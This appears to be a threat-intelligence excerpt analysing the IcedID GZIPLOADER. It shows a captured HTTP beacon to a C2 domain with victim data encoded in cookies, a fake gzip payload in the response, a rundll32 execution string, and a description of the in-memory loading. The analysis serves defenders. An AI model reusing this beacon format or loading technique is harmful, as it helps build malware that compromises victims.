 ICEDID GZIPLOADER
GET / HTTP/1.1
Connection: Keep-Alive
Cookie: __gads=3059128432:0:1290:86; _gat=1
_u=4445534B544F502D4A474C4C4A4C44:61646D696
_gid=C0C7D393D49F
Host: berxion9.online
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 02 Mar 2021 19:19:42 GMT
Content-Type: application/gzip
Content-Length: 5063915
Connection: keep-alive
..........update_3059128432.msi...=~...P...
macrosheet/
macrodoc
lure
DLL
C2
GZIP
DAT
DLL
EXE
rundll32.exe “dllname” update
/i:”datname”
GZIPLOADER connects to C2 and downloads an encrypted
payload masquerading as a gzip file (\x1F\x8B\x08\x08 header).
Payload is unpacked and dropped using file paths specified in
unpacked payload.  Execution string is also included in unpacked
payload.
Dll is executed with rundll32.exe, locates the license.dat file,
decrypts it and loads the segments into its own memory, similar to
photoloader.